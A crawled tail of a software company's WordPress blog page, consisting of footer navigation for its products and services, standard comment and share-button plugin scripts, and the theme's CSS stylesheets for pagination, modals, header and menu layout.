                    <img src="../wp-content/themes/ioss/assets/images/IOSS_LOGO.png" alt="" style="width:100px;" />
                    </div>
                    <div class="col-md-6">
                    <img src="../wp-content/themes/ioss/assets/images/IOSS_LOGO.png" alt="" style="width:100px;" />
                    </div>
                    <div class="col-md-6">
                    <img src="../wp-content/themes/ioss/assets/images/IOSS_LOGO.png" alt="" style="width:100px;" />
                    </div>
                    <div class="col-md-6">
                    <img src="../wp-content/themes/ioss/assets/images/IOSS_LOGO.png" alt="" style="width:100px;" />
                    </div>
                  </div>
                </div> -->
              </div>
            </div>
            <div class="col-md-3">
              <h5>COMPANY</h5>
              <div class="menuLists">
                <ul>
                  <a href="https://ioss.co/about-us/"><li>About</li></a>
                  <a href="https://ioss.co/careers/"><li>Careers</li></a>
                  <a href="https://ioss.co/blog/"><li>Blog</li></a>
                  <a href="https://ioss.co/gallery/"><li>Gallery</li></a>
                  <a href="https://ioss.co/contact-us/"><li>Contact Us</li></a>
                </ul>
              </div>
            </div>
            <div class="col-md-3">
              <h5>PRODUCTS</h5>
              <div class="menuLists">
				  <ul>
                  	<li><a href="https://ioss.co/flight-booking-software/">Flight Booking Software</a></li>
					<li><a href="https://ioss.co/direct-selling-software/">Direct Selling Software</a></li>
					<li><a href="https://statily.app/" target="_blank">Employee Monitoring Software</a></li>
					<li><a href="https://ioss.co/ai-chatbot-development/">AI Chatbot</a></li>
					<li><a href="https://ioss.co/taxi-management-software/">Taxi Management Software</a></li>
					<li><a href="https://ioss.co/e-commerce-development/">E-commerce Software</a></li>
					<li><a href="https://ioss.co/student-tracking-app/">Student Tracking App</a></li>
					<li><a href="https://ioss.co/learning-management-software/">Learning Management Software</a></li>
					<li><a href="https://ioss.co/products/">View All Products <i class="fa-solid fa-chevron-right" style=" font-size: 12px; margin-left: 0px; "></i></a></li>
                </ul>
              </div>
            </div>
            <div class="col-md-3">
              <h5>SERVICES</h5>
              <div class="menuLists">
				  <ul>
                  	<li><a href="https://ioss.co/ai-application-development/">AI Application Development</a></li>
					<li><a href="https://ioss.co/blockchain-application-development/">Blockchain Application Development</a></li>
					<li><a href="https://ioss.co/mobile-application-development/">Mobile Application Development</a></li>
					<li><a href="https://ioss.co/cms-website-development/">CMS Website Development</a></li>
					<li><a href="https://ioss.co/wordpress-plugin-development/">WordPress Plugin Development</a></li>
					<li><a href="https://ioss.co/web-design-service/">Web Design Service</a></li>
					<li><a href="https://ioss.co/staff-augmentation/">Staff Augmentation</a></li>
					<li><a href="https://ioss.co/all-services/">View All Service <i class="fa-solid fa-chevron-right" style=" font-size: 12px; margin-left: 0px; "></i></a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="productsLogos">
        <a href="https://infinitemlmsoftware.com/" target="_blank"><img src="https://ioss.co/wp-content/themes/ioss/assets/images/logo-1.png" alt="" style="width:80px;" /></a>
                    <a href="https://desklog.io/" target="_blank"><img src="https://ioss.co/wp-content/themes/ioss/assets/images/desklog.png" alt="" style="width:100px;" /></a>
                    <a href="https://infinitecab.com/" target="_blank"><img src="https://ioss.co/wp-content/themes/ioss/assets/images/cab-logo.png" alt="" style="width:100px;" /></a>
                    <a href="https://cryptosoftwares.com/" target="_blank"><img src="https://ioss.co/wp-content/themes/ioss/assets/images/logo-cripto.png" alt="" style="width:150px;" /></a>
                </div>
        
        <div class="footerAdditionalMenu">
          <ul>
            <a href="https://ioss.co/"><li>Home</li></a>
            <a href="https://ioss.co/terms-and-conditions"><li>Terms & Conditions</li></a>
            <a href="https://ioss.co/privacy-policy"><li>Privacy Policy</li></a>
            <a href="https://ioss.co/refund-policy"><li>Refund Policy</li></a>
          </ul>
        </div>
      </div>
    </footer>

    <section class="copyrightSec">
      <div class="container">
        <div class="copyRightHeadSub">
          <h5>Copyright @ 2025 <strong> ioss </strong> All rights reserved</h5>
          <h6>Privacy & Policy</h6>
        </div>
      </div>
    </section>




<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/blogthemenew\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_p69j","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_p69j","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-a6b44ef8ab72cd5dd2429eb720ec62aa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="//code.jquery.com/jquery-3.4.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c2c3e6526fd89d7efa9aacbb299e3b1e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"720","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/ioss.co\/blog\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/ioss.co\/blog\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/ioss.co\/blog\/wp-json\/wpdiscuz\/v1\/update","restNonce":"18f2b0ce41","is_rate_editable":"0","menu_icon":"https:\/\/ioss.co\/blog\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/ioss.co\/blog\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script>window.jQuery || document.write('<script src="https://ioss.co/blog/wp-content/themes/blogthemenew/assets/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="/blog/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.33" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a6b44ef8ab72cd5dd2429eb720ec62aa" id="addthis_widget-js"></script>
<script type="text/javascript" src="/blog/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/blog/wp-content/themes/blogthemenew/assets/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="/blog/wp-content/themes/blogthemenew/assets/js/owl.carousel.js" id="owljs-js"></script>
<script type="text/javascript" src="/blog/wp-content/themes/blogthemenew/assets/js/main.js" id="main-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ioss.co/blog/wp-content/themes/blogthemenew/assets/css/style.css?ver=6.8.3
body_size: 1106
content:
.pagination-container{text-align:center;padding-bottom: 25px;}
.pagination {
    clear: both;
    position: relative;
    font-size: 11px;
    line-height: 13px;
    text-align: center;
    display: inline-block;
    margin: auto;
}
.pagination span, .pagination a {
       display: block;
    float: left;
    margin: 0px 4px 0px 0px;
    padding: 4px;
    text-decoration: none;
    min-width: 30px;
    text-align: center;
    /* height: 30px; */
    width: auto;
    /* border-radius: 50%; */
    color: #333;
    border: 1px solid #e4e4e4;
    -webkit-transition: background .15s ease-in-out;
    -moz-transition: background .15s ease-in-out;
    -ms-transition: background .15s ease-in-out;
    -o-transition: background .15s ease-in-out;
    transition: background .15s ease-in-out;
    background: #fff;
    border-radius: 2px;
    line-height: 1.6em!important;
}
.pagination .current {
    color: #fff;
    background: #ea4335;
    border: 1px solid #ea4335;
}
.item .rela-blog-img img {
    max-height: 117px;
}
.search.search-results .pagination{
    margin: 25px 0px;
}
.single-blog-head .single-blog-head-cnt .subscribe {
    cursor: pointer;
}



#css-only-modals {
    position: fixed;
    pointer-events: none;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 10000000;
    text-align: center;
    white-space: nowrap;
    height: 100%;
}
#css-only-modals:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -.25em;
    box-sizing: border-box;
    margin: 0;
    padding: 0
}
.css-only-modal-check {
    display: none;
}
.css-only-modal-check {
    pointer-events: auto;
}
.css-only-modal-check:checked ~ .css-only-modal {
    opacity: 1;
    pointer-events: auto;
}
.css-only-modal {
    width: 340px;
	max-width:100%;
    background: #FFF;
    z-index: 1;
    display: inline-block;
    position: relative;
    pointer-events: auto;
    padding: 25px;
    text-align: right;
    border-radius: 4px;
    white-space: normal;
    display: inline-block;
    vertical-align: middle;
    opacity: 0;
    pointer-events: none;
}
.css-only-modal-close {
    position: absolute;
    top: 25px;
    right: 25px;
}
.css-only-modal h3 {
    text-align: center;
    margin: auto;
    margin-bottom: 10px;
}
.css-only-modal p {
    text-align: center;
    margin: 0;
    margin-bottom: 5px;
}
input {
    padding: 6px 10px;
}
input {
    border: none;
    padding: 10px;
    border-radius: 2px;
    border: 1px solid #333;
}
button#button-addon2 {
    width: 100%;
    margin-top: 10px;
}
.btn-primary {
    color: #fff;
    background-color: #cd2423;
    border-color: #cd2423;
}
.css-only-modal-check:checked ~ #screen-shade {
    opacity: .5;
    pointer-events: auto;
}
#screen-shade {
    opacity: 0;
    background: #000;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    pointer-events: none;
    transition: opacity .8s;
}
.at-resp-share-element .at-share-btn .at-label{display:none!important;}
.at4-show {
    padding-top: 15px!important;
}
.at-resp-share-element .at-icon{
	    fill: #444444!important;
    width: 20px!important;
    height: 20px!important;
}
.at-resp-share-element .at-share-btn:hover  .at-icon{
	fill: #ea4335!important;}
.at-style-responsive .at-share-btn {
 	padding: 7px!important;
    background: #fff!important;
    border-radius: 50%!important;
    border: 1px solid #d6d6d6!important;
    width: 37px;
    height: 37px;
    text-align: center;
}
@media screen and (max-width: 767px) {
    .pagination span, .pagination a{
        margin-bottom:4px;
    }
	.single-blog-head .single-blog-head-cnt h1 {
     	font-size: 2.0rem;
	}

}

--- FILE ---
content_type: text/css
request_url: https://ioss.co/blog/wp-content/themes/blogthemenew/assets/css/main.css?ver=6.8.3
body_size: 6779
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  font-family: "Nunito Sans", sans-serif;
  color: #555555;
  font-size: 1.1rem;
  font-weight: 400;
  line-height: 1.8rem;
  letter-spacing: 0.001rem;
}
.footerSec a {
color:#000;
}
.productsLogos {
    display: flex
;
    justify-content: center;
    gap: 20px;
    margin: 25px 0 25px 0;
    flex-wrap: wrap;
}
.productsLogos img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    margin-right: 20px;
}
@media (min-width: 1366px) {
  .container {
    max-width: 1180px;
  }
}
img {
  max-width: 100%;
  height: auto !important;
}

a {
  color: #ea4335;
}

a:hover {
  color: #6799ff;
  text-decoration: none;
}

.color-primary {
  color: #ea4335;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2e3034;
  margin-bottom: 1rem;
  margin-top: 1rem;
  line-height: 1.3;
}

strong {
  color: #333;
}

b,
strong {
  font-weight: 600;
}

.breadcrumb {
  font-weight: 400;
  width: auto;
  text-align: right;
  display: inline-block;
}
.main-nav{
	display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 767px) {
  .breadcrumb {
    text-align: center;
  }
}

.head3 {
  font-size: 1.8rem;
  font-weight: 600;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .head3 {
    font-size: 1.5rem;
  }
}
.head3 span {
  color: #ea4335;
}

.head4 {
  font-size: 1.3rem;
  font-weight: 600;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .head4 {
    font-size: 1.2rem;
  }
}
.head4 span {
  color: #ea4335;
}

p {
  font-size: 1.1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.align-center {
  text-align: center;
}

button {
  border: 0px;
}

button:focus {
  outline: none;
  box-shadow: none;
}

.light-bg {
  background-color: #f6f6f6;
}

.blue-bg {
  background-color: #009dfc;
}
.blue-bg h1,
.blue-bg h2,
.blue-bg h3,
.blue-bg h4,
.blue-bg h5,
.blue-bg h6,
.blue-bg p,
.blue-bg span,
.blue-bg li {
  color: #fff;
}

.mlm-content-section p span {
  color: #ea4335;
}

.mlm-content-section li span {
  color: #ea4335;
}

.mlm-content-section img {
  width: 100%;
}

.button-group {
  margin-left: -10px;
}

.btn {
  padding: 5px 15px 6px 15px;
  font-size: 15px;
  margin: 5px;
  border-radius: 2px;
}

.white-btn {
  background: #ffffff;
}

.red-btn {
  background: #ea4335;
  color: #ffffff;
}

.blue-btn {
  color: #ffffff;
}

.btn-dark {
  background: #2e3034;
  color: #ffffff;
}

.red-btn:hover {
  background: #d91100;
  color: #ffffff;
}

.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0rem rgba(0, 123, 255, 0.25);
}

.height5 {
  width: 100%;
  height: 5px;
}

.height10 {
  width: 100%;
  height: 10px;
}
@media (max-width: 767px) {
  .height10 {
    height: 5px;
  }
}

.height15 {
  width: 100%;
  height: 15px;
}
@media (max-width: 767px) {
  .height15 {
    height: 10px;
  }
}

.height20 {
  width: 100%;
  height: 20px;
}
@media (max-width: 767px) {
  .height20 {
    height: 10px;
  }
}

.height25 {
  width: 100%;
  height: 25px;
}
@media (max-width: 767px) {
  .height25 {
    height: 10px;
  }
}

.height30 {
  width: 100%;
  height: 30px;
}
@media (max-width: 767px) {
  .height30 {
    height: 10px;
  }
}

.height40 {
  width: 100%;
  height: 40px;
}
@media (max-width: 767px) {
  .height40 {
    height: 15px;
  }
}

.height50 {
  width: 100%;
  height: 50px;
}
@media (max-width: 768px) {
  .height50 {
    height: 20px;
  }
}
@media (max-width: 767px) {
  .height50 {
    height: 20px;
  }
}

.height100 {
  width: 100%;
  height: 100px;
}
@media (max-width: 767px) {
  .height100 {
    height: 20px;
  }
}

.padtb-20 {
  padding: 20px 0px;
}

.padtb-40 {
  padding: 40px 0px;
}
@media (max-width: 768px) {
  .padtb-40 {
    padding: 20px 0px;
  }
}

.padt-40 {
  padding-top: 40px;
}
@media (max-width: 768px) {
  .padt-40 {
    padding-top: 20px;
  }
}

.padt-80 {
  padding-top: 80px;
}

.padb-10 {
  padding-bottom: 10px;
}

.padb-20 {
  padding-bottom: 20px;
}
@media (max-width: 767px) {
  .padb-20 {
    padding-bottom: 10px;
  }
}

.padb-30 {
  padding-bottom: 30px;
}
@media (max-width: 767px) {
  .padb-30 {
    padding-bottom: 10px;
  }
}

.padb-40 {
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .padb-40 {
    padding-bottom: 10px;
  }
}

.light-btm-brd {
  border-bottom: 1px solid #f6f6f6;
}

.center {
  text-align: center;
}

.brd-blue {
  display: table;
  margin: 0px auto 10px auto;
  width: auto;
}

.brd-blue:after {
  display: block;
  content: "";
  height: 3px;
  width: 50%;
  margin: 10px auto 20px;
  position: relative;
  background: #6799ff;
}

.bullet-icon {
  padding: 0px 0px 0px 0px;
  margin-bottom: 5px;
}
.bullet-icon li {
  list-style: none;
  position: relative;
  padding-left: 20px;
}
.bullet-icon li::after {
  content: "";
  position: absolute;
  left: 2px;
  top: 9px;
  width: 8px;
  height: 8px;
  border-radius: 100%;
  background-color: #009dfc;
}

.bullet-checkicon {
  padding: 0px 0px 0px 0px;
  margin-bottom: 5px;
}
.bullet-checkicon li {
  list-style: none;
  position: relative;
  padding-left: 28px;
  margin-bottom: 8px;
}
.bullet-checkicon li::after {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 2px;
  top: 3px;
  width: 18px;
  height: 18px;
  font-size: 0.7rem;
  line-height: 1.2rem;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
  background-color: #2e3034;
}

.sub-banner-section {
  background-color: #2e3034;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  top: 75px;
}
@media (max-width: 767px) {
  .sub-banner-section {
    top: 110px;
    margin-bottom: 55px;
  }
}
.sub-banner-section .container {
  min-height: 180px;
  display: grid;
  grid-template-columns: 5fr 2fr;
  align-items: center;
}
@media (min-width: 1440px) {
  .sub-banner-section .container {
    min-height: 250px;
  }
}
@media (max-width: 1024px) {
  .sub-banner-section .container {
    min-height: 170px;
    height: auto;
  }
}
.sub-banner-section .sub-banner-heading h1 {
  color: rgba(255, 255, 255, 0.8);
  font-weight: 400;
  font-size: 1.9rem;
  text-transform: uppercase;
  text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.8);
}
@media (max-width: 767px) {
  .sub-banner-section .sub-banner-heading h1 {
    font-size: 1.3rem;
    line-height: 2rem;
  }
}
.sub-banner-section .sub-banner-heading h1 span {
  color: #ea4335;
  font-size: 1rem;
  display: block;
  margin-top: 1px;
}
@media (max-width: 767px) {
  .sub-banner-section .sub-banner-heading h1 span {
    font-size: 1rem;
    line-height: 1.2rem;
  }
}
.sub-banner-section .breadcrumb {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.8);
}

@media (min-width: 1025px) {
  .language-mobile {
    display: none;
  }
}
.language-mobile .mob-lang-container {
  float: right;
}
@media (max-width: 767px) {
  .language-mobile .mob-lang-container {
    width: 100%;
  }
}
.language-mobile .mob-lang-container ul {
  float: left;
}
@media (max-width: 1024px) {
  .language-mobile .mob-lang-container ul {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .language-mobile .mob-lang-container ul {
    text-align: center;
    padding: 0px;
    width: 100%;
    margin-top: 0px;
    margin-bottom: 5px;
  }
}
.language-mobile .mob-lang-container ul .lang-item {
  border-left: 0px solid #f1ebeb;
}
.language-mobile .mob-lang-container ul li {
  float: left;
  list-style: none;
  margin-left: 3px;
  margin-right: 3px;
}
@media (max-width: 767px) {
  .language-mobile .mob-lang-container ul li {
    float: none;
    display: inline-block;
  }
}
.language-mobile .mob-lang-container ul li a img {
  width: 22px;
  height: auto;
}

header.shrink:after {
  height: 0px;
}

header {
  padding-bottom: 10px;
  padding-top: 10px;
  position: fixed;
  width: 100%;
  background: #ffffff;
  transition: all 0.3s ease;
  z-index: 999;
}
@media (max-width: 767px) {
  header {
    padding-bottom: 10px;
    padding-top: 5px;
  }
}
header .container {
  display: flex;
  align-items: center;
	justify-content:space-between;
}
@media (min-width: 1025px) {
  header .container {
    grid-template-columns: 180px auto;
  }
}
@media (max-width: 1024px) {
  header .container {
    grid-template-columns: 180px auto auto;
  }
}
@media (max-width: 1024px) {
  header .container .logo {
    order: 1;
  }
}
@media (max-width: 767px) {
  header .container .logo {
    order: 2;
    grid-column: 1/4;
    text-align: left;
  }
}
@media (max-width: 1024px) {
  header .container .language-mobile {
    order: 2;
    text-align: right;
  }
}
@media (max-width: 767px) {
  header .container .language-mobile {
    order: 1;
    grid-column: 1/4;
    margin-bottom: 10px;
  }
}
@media (max-width: 1024px) {
  header .container .main-nav {
    order: 3;
    grid-column: 1/4;
    height: 0px;
  }
}
@media (min-width: 1400px) {
  header .container {
	max-width: 1380px;
  }
	#cssmenu > ul > li {
    margin-right: 15px !important;
}
	#cssmenu > ul > li > a{
    font-size: 14px !important;
	font-weight: 400 !important;
}
}
#cssmenu > ul > li > a{
	font-family: "Poppins", sans-serif;
	color: #2E2E2E;
}
header .container .logo img {
  width: 120px;
  transition: all 0.3s ease;
}

header.shrink {
  padding-bottom: 5px;
  padding-top: 5px;
  transition: all 0.5s ease;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  header.shrink .language-mobile {
    height: 0px;
    overflow: hidden;
    margin-bottom: 0px;
  }
}
header.shrink .container .logo img {
  width: 100px;
  transition: all 0.5s ease;
}

.get-stared {
  float: right;
}
.get-stared a {
  position: relative;
  padding-right: 37px;
  margin-left: 10px;
}

.get-stared a span {
  display: grid;
  background: #d91100;
  height: 106%;
  position: absolute;
  width: 30px;
  top: -1px;
  right: 0px;
  align-items: center;
  text-align: center;
  font-size: 20px;
  line-height: 0px;
}

#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  box-sizing: border-box;
}

#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

#cssmenu #menu-button {
  display: none;
}

#cssmenu > ul > li {
  float: left;
}

#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}

#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}

#cssmenu.align-center ul ul {
  text-align: left;
}

#cssmenu.align-right > ul > li {
  float: right;
}

#cssmenu > ul > li > a {
  padding: 12px 12px 8px 12px;
  margin-right: 1px;
  font-size: 13px;
  text-decoration: none;
  color: #000;
  font-weight: 400;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 1350px) {
  #cssmenu > ul > li > a {
    padding: 12px 8px 8px 8px;
  }
}
@media (max-width: 1024px) {
  #cssmenu > ul > li > a {
    padding: 17px 12px 14px 12px;
  }
}

#cssmenu > ul > li.home > a {
  padding: 12px 15px;
}

#cssmenu > ul > li.home > a i {
  font-size: 18px;
  line-height: 1;
}

#cssmenu > ul > li > a:hover,
#cssmenu > ul > li > ul > li > a:hover,
li.active a {
  color: #ea4335;
}

#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
  color: #ea4335;
}

#cssmenu > ul > li a:before,
#cssmenu > ul > li a:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity 0.35s ease, transform 0.35s ease;
	    visibility: hidden;
}

